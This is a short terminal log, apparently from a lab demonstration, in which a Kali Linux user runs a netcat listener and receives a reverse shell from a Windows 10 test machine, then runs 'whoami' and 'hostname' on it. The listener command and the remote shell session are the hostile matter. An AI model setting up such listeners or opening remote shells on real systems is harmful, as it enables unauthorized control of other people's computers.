 (cyberkhalid㉿kali)-[~]
$ nc -nlvp 1000
listening on [any] 1000 ...
connect to [192.168.43.1] from (UNKNOWN) [192.168.43.83] 49690
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser\Desktop\payload>whoami
whoami
ghost\ieuser
C:\Users\IEUser\Desktop\payload>hostname
hostname
ghost